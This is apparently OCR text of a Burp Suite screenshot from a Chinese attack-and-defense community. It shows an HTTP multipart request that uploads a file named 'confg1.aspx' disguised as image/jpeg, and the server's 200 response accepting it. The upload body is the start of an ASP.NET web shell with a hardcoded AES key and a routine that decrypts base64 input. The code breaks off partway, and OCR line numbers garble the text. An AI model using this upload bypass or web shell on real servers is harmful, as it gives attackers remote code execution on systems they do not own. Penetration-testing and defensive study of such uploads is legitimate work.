 Request
Pretty Raw Hex \n
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0
1 ------WebKitFormBoundarykltGVXCl8rcfATA2
2 Content-Disposition: form-data; name="id"
3
4 341271
5 ------WebKitFormBoundarykltGVXCl8rcfATA2
6 Content-Disposition: form-data; name="
__RequestVerificationToken"
7
8 De5GcGsK5F3KUIR61n3q6M3XWWCQA7KtWXHNePC6sorre1g0Ohe2hDKd
1I9-43E2XpF2dHuSSpfrOhwvr2XZ84oTvJ6FnFvIsXwrbb7zMnk1
9 ------WebKitFormBoundarykltGVXCl8rcfATA2
0 Content-Disposition: form-data; name="file"; filename="
confg1.aspx"
1 Content-Type: image/jpeg
2
3 <%@ Page Language="C#" %>
4 <%@Import Namespace="System.Reflection" %>
5 <script runat="server">
6
7 private  byte[] Decrypt(byte[] data)
8 {
9 string key="e45e329feb5d925b";
0 data =
Convert.FromBase64String(System.Text.Encoding.UTF8.GetSt
ring(data));
1 System.Security.Cryptography.RijndaelManaged
aes = new
System.Security.Cryptography.RijndaelManaged();
2 aes.Mode =
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: private, s-maxage=0
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-Aspnetmvc-Version: 5.2
6 X-Aspnet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 10 Apr 2023 02:28:49 GMT
9 Content-Length: 25
10
11 {
"Message":"confg1.aspx"
}
奇安信攻防社区